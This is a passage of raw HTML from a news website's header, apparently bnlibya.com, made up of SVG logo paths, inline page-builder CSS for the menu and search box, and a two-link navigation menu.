rotate(-15.13)"/></clipPath></defs><path class="cls-2" d="M.18,5.78v1a.54.54,0,0,1,0,1.08v1A.54.54,0,0,1,.18,10v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,.54.54h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,1,1,1.07,0h1a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h1a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,.54-.54v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08V10a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1-.54-.54h-1a.54.54,0,0,1-1.07,0h-1a.54.54,0,0,1-1.08,0h-.94a.54.54,0,0,1-1.08,0H8.81a.54.54,0,0,1-1.08,0h-1a.54.54,0,0,1-1.07,0h-1a.54.54,0,0,1-1.07,0H2.74a.54.54,0,0,1-1.08,0H.72A.54.54,0,0,1,.18,5.78Z"/><g class="cls-3"><g class="cls-4"><rect class="cls-5" x="-6.12" y="2.62" width="28.63" height="23.29" transform="translate(-3.44 2.63) rotate(-15.13)"/><rect class="cls-6" x="-4.6" y="14.06" width="28.63" height="11.65" transform="translate(-4.85 3.22) rotate(-15.13)"/><rect class="cls-7" x="-6.12" y="8.43" width="28.63" height="11.67" transform="translate(-3.44 2.63) rotate(-15.13)"/><polygon class="cls-8" points="10.92 14.45 12.47 14.58 11.29 13.57 11.9 12.14 10.56 12.95 9.38 11.94 9.74 13.44 8.4 14.25 9.96 14.38 10.31 15.88 10.92 14.45"/><path class="cls-8" d="M8.62,16.92a2.68,2.68,0,1,1-1.4-5.17,2.86,2.86,0,0,1,1-.08l-.07,0a3,3,0,0,0-3.64,2.1,2.93,2.93,0,0,0,2.1,3.59,3,3,0,0,0,2.92-.83A2.58,2.58,0,0,1,8.62,16.92Z"/></g></g><rect class="cls-8" x="1.79" y="6.79" width="12.59" height="13.31"/><polygon class="cls-7" points="1.55 10.02 14.76 6.45 14.76 18.53 4.95 21.19 1.39 20.64 1.55 10.02"/><polygon class="cls-8" points="10.67 13.41 12.23 13.53 11.05 12.52 11.65 11.09 10.32 11.9 9.14 10.89 9.49 12.4 8.16 13.2 9.71 13.33 10.07 14.84 10.67 13.41"/><path class="cls-8" d="M8.38,15.88A2.68,2.68,0,1,1,7,10.71a2.63,2.63,0,0,1,1-.08l-.08,0a3,3,0,0,0-3.63,2.1,2.94,2.94,0,0,0,2.1,3.6,3,3,0,0,0,2.92-.84A2.7,2.7,0,0,1,8.38,15.88Z"/><path class="cls-7" d="M28.32,13.77a1.93,1.93,0,0,1,.58.66,1.89,1.89,0,0,1,.21.89A2,2,0,0,1,28.27,17a4.34,4.34,0,0,1-2.48.59h-3.3V9.51h3.24a3.81,3.81,0,0,1,2.25.56,1.9,1.9,0,0,1,.77,1.64,1.71,1.71,0,0,1-.34,1.07,1.69,1.69,0,0,1-.94.63A2.17,2.17,0,0,1,28.32,13.77Zm-3.91-1h1.2a1.53,1.53,0,0,0,.87-.21.71.71,0,0,0,.3-.61.67.67,0,0,0-.3-.59,1.61,1.61,0,0,0-.87-.19h-1.2Zm2.33,3a.75.75,0,0,0,.32-.65c0-.58-.44-.87-1.33-.87H24.41V16h1.37A1.71,1.71,0,0,0,26.74,15.74Z"/><path class="cls-7" d="M34.44,12.46l.13.75v4.42h-2V9.51h1.93l3.89,5.17-.13-.74V9.51h1.95v8.12H38.31Z"/><path class="cls-7" d="M49.58,9.51h1.94v6.37h3.4v1.75H49.58Z"/><path class="cls-7" d="M58.32,9.51h2v8.12h-2Z"/><path class="cls-7" d="M70.23,13.77a1.93,1.93,0,0,1,.58.66,2,2,0,0,1,.2.89A2,2,0,0,1,70.17,17a4.31,4.31,0,0,1-2.47.59H64.39V9.51h3.25a3.85,3.85,0,0,1,2.25.56,1.9,1.9,0,0,1,.77,1.64,1.72,1.72,0,0,1-.35,1.07,1.69,1.69,0,0,1-.94.63A2.21,2.21,0,0,1,70.23,13.77Zm-3.91-1h1.19a1.51,1.51,0,0,0,.87-.21.69.69,0,0,0,.31-.61.67.67,0,0,0-.3-.59,1.67,1.67,0,0,0-.88-.19H66.32Zm2.32,3a.73.73,0,0,0,.33-.65c0-.58-.45-.87-1.34-.87H66.32V16h1.37A1.65,1.65,0,0,0,68.64,15.74Z"/><path class="cls-7" d="M80.82,9.51l-2.75,5v3.17H76.13V14.48l-2.75-5h2.24L77,12.26l.16.53.15-.52,1.32-2.76Z"/><path class="cls-7" d="M87.42,16H84.59L84,17.63H82l3-8.12h1.88L90,17.63H88Zm-.53-1.54L86,12l-.89,2.51Z"/></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44,
				.tdi_44 .tdc-inner-columns{
				    display: block;
				}.tdi_44 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 .vc_column-inner > .wpb_wrapper,
				.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1844"><a href="https://bnlibya.com/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1845"><a href="https://bnlibya.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_50 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_50{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_50 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_50 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_50 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_50 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_50 .tdb-head-search-form-btn svg,
                .tdi_50 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_50 .tdb-head-search-form-btn:hover svg,
                .tdi_50 .tdb-head-search-form-btn:hover svg *{
